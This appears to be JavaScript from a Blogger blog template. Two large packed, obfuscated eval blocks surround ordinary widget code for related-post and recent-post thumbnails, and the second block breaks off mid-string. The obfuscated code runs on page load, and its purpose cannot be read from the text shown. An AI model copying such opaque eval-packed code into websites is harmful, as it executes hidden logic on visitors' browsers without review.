\a\\1a\\a\\U\\a\\b\\15\\a\\c\\a\\d\\a\\M\\a\\q\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\p\\a\\r\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\s\\a\\o\\a\\h\\a\\n\\a\\l\\a\\h\\a\\b\\k\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\18\\a\\z\\a\\c\\a\\b\\X\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\i\\a\\d\\a\\b\\g\\a\\b\\l\\a\\b\\N\\a\\d\\a\\b\\b\\a\\h\\a\\s\\a\\d\\a\\b\\K\\a\\r\\a\\1m\\a\\d\\a\\b\\j\\a\\s\\a\\l\\a\\d\\a\\b\\k\\a\\h\\a\\F\\a\\d\\a\\18\\a\\M\\a\\B\\a\\d\\a\\b\\C\\a\\M\\a\\q\\a\\d\\a\\b\\C\\a\\M\\a\\z\\a\\d\\a\\p\\a\\b\\I\\a\\d\\a\\12\\a\\o\\a\\n\\a\\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\n\\a\\U\\a\\d\\a\\p\\a\\b\\I\\a\\E\\a\\q\\a\\y\\a\\c\\a\\h\\a\\o\\a\\d\\a\\18\\a\\F\\a\\o\\a\\d\\a\\i\\a\\1b\\a\\1b\\a\\d\\a\\U\\a\\h\\a\\n\\a\\o\\a\\d\\a\\E\\a\\s\\a\\o\\a\\r\\a\\q\\a\\q\\a\\y\\a\\z\\a\\B\\a\\d\\a\\E\\a\\l\\a\\U\\a\\q\\a\\h\\a\\d\\a\\c\\a\\y\\a\\E\\a\\F\\a\\q\\a\\n\\a\\U\\a\\d\\a\\p\\a\\q\\a\\r\\a\\s\\a\\1f\\a\\d\\a\\1j\\a\\n\\a\\o\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\1k\\a\\q\\a\\n\\a\\E\\a\\E\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\n\\a\\o\\a\\n\\a\\l\\a\\r\\a\\o\\a\\d\\a\\b\\L\\a\\h\\a\\p\\a\\d\\a\\r\\a\\z\\a\\q\\a\\r\\a\\n\\a\\c\\a\\d\\a\\b\\C\\a\\n\\a\\z\\a\\d\\a\\x\\a\\U\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\z\\a\\M\\a\\q\\a\\q\\a\\d\\a\\q\\a\\r\\a\\s\\a\\n\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\18\\a\\o\\a\\o\\a\\n\\a\\U\\a\\d\\a\\z\\a\\h\\a\\12\\a\\d\\a\\1d\\a\\r\\a\\y\\a\\z\\a\\d\\a\\n\\a\\M\\a\\l\\a\\W\\a\\r\\a\\o\\a\\d\\a\\o\\a\\h\\a\\D\\a\\d\\a\\c\\a\\r\\a\\D\\a\\r\\a\\q\\a\\q\\a\\r\\a\\12\\a\\d\\a\\b\\L\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1a\\a\\q\\a\\r\\a\\B\\a\\B\\a\\h\\a\\o\\a\\d\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\1a\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\Y\\V\\Y\\Y\\V\\Y\\a\\D\\a\\o\\a\\r\\a\\x\\a\\1k\\a\\W\\a\\n\\a\\o\\a\\1k\\a\\r\\a\\c\\a\\h\\Y\\V\\Y\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\Y\\V\\Y\\a\\b\\o\\a\\12\\a\\v\\Y\\V\\Y\\a\\b\\o\\a\\p\\Y\\V\\Y\\a\\B\\Y\\R\\1p\\b\\14\\P\\b\\t\\P\\b\\q\\V\\b\\n\\V\\Z\\V\\b\\d\\V\\1e\\V\\b\\c\\S\\1g\\1e\\1n\\b\\t\\P\\Z\\S\\1g\\b\\m\\P\\Z\\1O\\b\\n\\1A\\13\\Q\\K\\R\\1B\\1e\\P\\b\\1c\\P\\Z\\1z\\b\\n\\S\\S\\S\\1s\\P\\P\\Z\\1n\\Z\\1P\\b\\n\\S\\1S\\b\\1b\\1A\\b\\O\\Q\\13\\Q\\L\\R\\R\\P\\Z\\1s\\b\\Z\\S\\1B\\Z\\1F\\b\\10\\P\\b\\12\\S\\S\\1i\\1p\\b\\T\\P\\1M\\13\\Q\\K\\R\\Q\\13\\Q\\J\\R\\R\\P\\1z\\1N\\1z\\V\\b\\O\\S\\S\\1g\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\c\\Q\\1e\\P\\Z\\S\\R\\1n\\b\\d\\Q\\Z\\R\\e\\e\\1e\\P\\Z\\S\\1i\\1p\\b\\d\\1n\\Q\\b\\t\\P\\1e\\S\\1g\\b\\m\\1q\\b\\c\\Q\\1e\\R\\1i\\R\\1p\\1e\\1n\\b\\t\\P\\S\\1g\\b\\m\\1q\\13\\Q\\N\\R\\1i\\1p\\Z\\1n\\b\\1i\\1p\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\T\\P\\b\\d\\Q\\Z\\R\\S\\1g\\b\\q\\1n\\b\\q\\Q\\13\\Q\\J\\R\\R\\P\\b\\19\\1q\\b\\1a\\P\\13\\Q\\16\\R\\1s\\1e\\P\\Z\\S\\1s\\13\\Q\\16\\R\\V\\13\\Q\\15\\R\\S\\V\\b\\d\\Q\\Z\\R\\S\\1i\\1i\\1p\\b\\m\\1q\\b\\q\\1i\\P\\13\\Q\\X\\R\\V\\b\\1e\\V\\b\\1d\\V\\13\\Q\\I\\R\\Q\\13\\Q\\C\\R\\R\\P\\13\\Q\\b\\R\\S\\V\\X\\V\\1g\\1i\\S\\S","\\e","\\x\\u\\q\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\N\\D\\e\\c\\C\\C\\e\\c\\I\\b\\e\\c\\I\\F\\e\\c\\J\\L\\e\\c\\C\\X\\e\\c\\C\\N\\e\\c\\N\\K\\e\\c\\C\\M\\e\\c\\J\\b\\e\\c\\N\\C\\e\\c\\J\\D\\e\\c\\I\\E\\e\\c\\J\\C\\e\\c\\J\\I\\e\\c\\I\\D\\e\\c\\I\\M\\e\\c\\J\\O\\e\\c\\J\\F\\e\\c\\C\\E\\e\\c\\J\\15\\e\\c\\C\\O\\e\\c\\J\\M\\e\\c\\J\\K\\e\\c\\C\\15\\e\\c\\C\\16\\e\\c\\J\\N\\e\\c\\N\\I\\e\\c\\J\\J\\e\\c\\N\\X\\e\\c\\N\\L\\e\\c\\L\\E\\e\\c\\L\\F\\e\\c\\J\\16\\e\\c\\N\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\I\\e\\c\\C\\D\\e\\c\\N\\N\\e\\1o\\X\\c\\L\\K\\15\\J\\e\\c\\C\\F\\e\\c\\N\\E\\e\\c\\I\\X\\e\\c\\N\\F\\e\\c\\K\\C\\e\\c\\K\\b\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\L\\e\\c\\J\\B\\e\\c\\J\\E\\e\\c\\N\\J\\e\\c\\K\\L\\e\\c\\K\\I\\e\\c\\K\\F\\e\\c\\L\\K\\e\\c\\K\\K\\e\\c\\K\\B\\e\\c\\N\\16\\e\\c\\K\\M\\e\\c\\K\\J\\e\\c\\N\\b\\e\\c\\I\\L\\e\\c\\K\\16\\e\\c\\K\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\K\\e\\c\\K\\D\\e\\c\\K\\N\\e\\c\\I\\J\\e\\c\\N\\B\\e\\c\\K\\O\\e\\c\\L\\I\\e\\c\\I\\N\\e\\r\\h\\v\\y\\r\\p\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\C\\e\\c\\L\\D\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\b\\e\\j\\y\\p\\i\\v\\m\\s\\p\\e\\c\\K\\E\\e\\c\\L\\C\\e\\c\\I\\K\\e\\c\\I\\C\\e\\c\\L\\X\\e\\c\\I\\15\\e\\c\\C\\B\\e\\c\\I\\O\\e\\c\\I\\I\\e\\c\\I\\16\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\J\\e\\c\\L\\b\\e\\c\\I\\B\\e\\c\\L\\J\\e\\c\\L\\N\\e\\c\\L\\16\\e\\c\\L\\L\\e\\c\\L\\15\\e\\18\\v\\r\\m\\p\\k\\e\\m\\j\\e\\z\\l\\m\\q\\h\\e\\c\\L\\B\\e\\C\\15\\e\\v\\s\\18\\v\\r\\m\\p\\k\\e\\I\\J\\e\\A\\d\\r\\e\\h\\A\\d\\q\\e\\u\\d\\r\\x\\h\\U\\p\\v\\e\\I\\L\\e\\p\\h\\z\\e\\1a\\h\\k\\M\\c\\u\\e\\c\\C\\L\\e\\J\\C\\e\\b\\b\\N","","\\j\\r\\s\\t\\D\\l\\d\\r\\D\\s\\g\\h","\\r\\h\\u\\q\\d\\i\\h","\\a\\z\\1s","\\a\\f","\\k"];1T(1v(1w,1x,11,1r,1h,1y){1h=1v(11){1t(11<1x?17[4]:1h(1G(11/1x)))+((11=11%1x)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1y[1h(11)]=1r[11]||1h(11)};1r=[1v(1h){1t 1y[1h]}];1h=1v(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1w=1w[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1w}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x64|x65|x63|x66|x67|x68|x69|x6A|x6B|x6E|x6C|x72|x6F|x6D|x70|x74|x71|x73|x75|x77|x76|x41|x32|x43|x42|x44|x79|x7A|x33|x36|x34|x35|x45|x37|x46|x28|x5B|x5D|x29|x47|x49|x2C|x48|x30|x22|x4A|x4B|_0x9ac5x3|x4C|x4D|x4E|x39|x38|_0xbe84|x53|x51|x52|x50|x4F|x55|x54|x56|x7B|_0x9ac5x5|x7D|x5A|x59|x58|x57|x3D|x5F|x3B|x20|_0x9ac5x4|x2B|return|x2D|function|_0x9ac5x1|_0x9ac5x2|_0x9ac5x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://authoritating.com/20250516194601/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZJPLiqBoe1UK8fMNTw6UvCcw6ctDey0B5U6ULTfDGu-6oXk17P3TgB8wZB_TgmmmqP-_MRhaQjmj02uPvKDEhgKjNcl-iGftJwCKZ-slto6WGDZj9yPHSrahWbCdHQUbg5xdOI8Ujalup/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2></div></div></li>';
	document.write(trtd);

	j++;
}
	
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1c=["\\b\\19\\1r\\14\\1m\\Q\\10\\a\\b\\O\\a\\u\\a\\f\\a\\b\\H\\a\\w\\a\\t\\a\\r\\a\\19\\a\\b\\N\\a\\k\\a\\w\\a\\f\\a\\18\\a\\r\\a\\b\\W\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\b\\n\\a\\w\\a\\w\\a\\b\\Z\\a\\h\\a\\q\\a\\v\\a\\f\\a\\r\\a\\b\\1d\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\p\\a\\w\\a\\r\\a\\r\\a\\b\\C\\a\\V\\a\\l\\a\\b\\A\\a\\k\\a\\f\\a\\b\\Z\\a\\u\\a\\f\\a\\b\\y\\a\\w\\a\\r\\a\\l\\a\\K\\a\\w\\a\\f\\a\\b\\M\\a\\C\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\19\\a\\b\\w\\a\\k\\a\\f\\a\\b\\M\\a\\17\\a\\1l\\a\\19\\a\\b\\w\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\p\\a\\k\\a\\V\\a\\l\\a\\p\\a\\C\\a\\b\\w\\a\\l\\a\\p\\a\\v\\a\\v\\a\\r\\a\\19\\a\\y\\a\\u\\a\\x\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\f\\a\\k\\a\\x\\a\\h\\a\\b\\k\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\y\\a\\u\\a\\b\\l\\a\\l\\a\\y\\a\\u\\a\\1d\\a\\l\\a\\y\\a\\u\\a\\b\\y\\a\\k\\a\\z\\a\\z\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\i\\a\\k\\a\\V\\a\\l\\a\\i\\a\\C\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\h\\a\\q\\a\\l\\a\\i\\a\\v\\a\\v\\a\\r\\a\\19\\a\\b\\y\\a\\k\\a\\b\\y\\a\\v\\a\\z\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\R\\a\\f\\a\\b\\k\\a\\R\\a\\f\\a\\b\\z\\a\\R\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\b\\W\\a\\f\\a\\1f\\a\\11\\a\\f\\a\\1g\\a\\k\\a\\b\\f\\a\\g\\a\\W\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\E\\a\\u\\a\\z\\a\\17\\a\\K\\a\\w\\a\\p\\a\\k\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\b\\I\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\b\\a\\z\\a\\r\\a\\19\\a\\1d\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\m\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\J\\a\\z\\a\\1n\\a\\1n\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\f\\a\\b\\w\\a\\k\\a\\k\\a\\z\\a\\b\\t\\a\\R\\a\\f\\a\\b\\l\\a\\z\\a\\r\\a\\19\\a\\b\\l\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\k\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\u\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\K\\a\\w\\a\\g\\a\\f\\a\\K\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\f\\a\\K\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\K\\a\\w\\a\\g\\a\\b\\G\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\b\\G\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\g\\a\\g\\a\\l\\a\\b\\h\\a\\k\\a\\x\\a\\h\\a\\f\\a\\b\\X\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\K\\a\\w\\a\\b\\N\\a\\W\\a\\b\\Z\\a\\h\\a\\q\\a\\11\\a\\f\\a\\r\\a\\b\\N\\a\\k\\a\\V\\a\\l\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\b\\Z\\a\\L\\a\\b\\N\\a\\M\\a\\l\\a\\s\\a\\k\\a\\1g\\a\\l\\a\\n\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\C\\a\\b\\A\\a\\g\\a\\r\\a\\l\\a\\13\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\K\\a\\k\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\n\\a\\r\\a\\l\\a\\G\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\13\\a\\v\\a\\1e\\a\\r\\a\\l\\a\\H\\a\\k\\a\\s\\a\\h\\a\\f\\a\\b\\t\\a\\w\\a\\13\\a\\v\\a\\1e\\a\\E\\a\\G\\a\\11\\a\\13\\a\\11\\a\\1e\\a\\r\\a\\l\\a\\K\\a\\w\\a\\w\\a\\n\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\13\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\G\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\H\\a\\b\\s\\a\\k\\a\\g\\a\\g\\a\\r\\a\\r\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\H\\a\\l\\a\\y\\a\\u\\a\\b\\b\\a\\k\\a\\L\\a\\f\\a\\E\\a\\15\\a\\E\\a\\b\\q\\a\\E\\a\\b\\g\\a\\E\\a\\1e\\a\\E\\a\\b\\f\\a\\E\\a\\b\\o\\a\\E\\a\\b\\M\\a\\E\\a\\b\\E\\a\\E\\a\\f\\a\\V\\a\\E\\a\\f\\a\\f\\a\\E\\a\\f\\a\\15\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\d\\a\\k\\a\\L\\a\\g\\a\\f\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\f\\a\\1a\\a\\g\\a\\E\\a\\g\\a\\f\\a\\q\\a\\g\\a\\E\\a\\g\\a\\f\\a\\B\\a\\g\\a\\E\\a\\g\\a\\f\\a\\t\\a\\g\\a\\E\\a\\g\\a\\f\\a\\o\\a\\g\\a\\E\\a\\g\\a\\f\\a\\d\\a\\g\\a\\E\\a\\g\\a\\f\\a\\b\\A\\a\\g\\a\\E\\a\\g\\a\\f\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\s\\a\\g\\a\\E\\a\\g\\a\\f\\a\\j\\a\\g\\a\\E\\a\\g\\a\\f\\a\\D\\a\\g\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\H\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\15\\a\\M\\a\\h\\a\\f\\a\\Y\\a\\w\\a\\V\\a\\E\\a\\15\\a\\r\\a\\l\\a\\y\\a\\u\\a\\B\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\f\\a\\M\\a\\l\\a\\y\\a\\u\\a\\18\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\Y\\a\\k\\a\\V\\a\\l\\a\\Y\\a\\C\\a\\b\\b\\a\\h\\a\\q\\a\\l\\a\\Y\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\f\\a\\1d\\a\\w\\a\\B\\a\\r\\a\\k\\a\\k\\a\\b\\b\\a\\L\\a\\Y\\a\\M\\a\\r\\a\\19\\a\\B\\a\\k\\a\\b\\d\\a\\L\\a\\Y\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\y\\a\\u\\a\\b\\B\\a\\k\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\h\\a\\f\\a\\b\\F\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\R\\a\\z\\a\\E\\a\\z\\a\\f\\a\\b\\I\\a\\11\\a\\G\\a\\R\\a\\z\\a\\r\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\q\\a\\k\\a\\b\\H\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\B\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\18\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\g\\a\\k\\a\\z\\a\\C\\a\\f\\a\\1e\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\g\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\f\\a\\1l\\a\\g\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\b\\A\\a\\u\\a\\f\\a\\b\\i\\a\\k\\a\\g\\a\\f\\a\\b\\1b\\a\\g\\a\\u\\a\\f\\a\\b\\K\\a\\k\\a\\g\\a\\f\\a\\b\\D\\a\\g\\a\\u\\a\\b\\K\\a\\k\\a\\g\\a\\z\\a\\v\\a\\b\\B\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\b\\t\\a\\g\\a\\W\\a\\C\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\f\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\f\\a\\n\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\f\\a\\b\\O\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\q\\a\\v\\a\\z\\a\\C\\a\\R\\a\\f\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\f\\a\\1e\\a\\W\\a\\z\\a\\l\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\d\\a\\w\\a\\f\\a\\b\\g\\a\\r\\a\\l\\a\\b\\N\\a\\v\\a\\v\\a\\17\\a\\17\\a\\f\\a\\G\\a\\h\\a\\f\\a\\b\\L\\a\\k\\a\\b\\O\\a\\w\\a\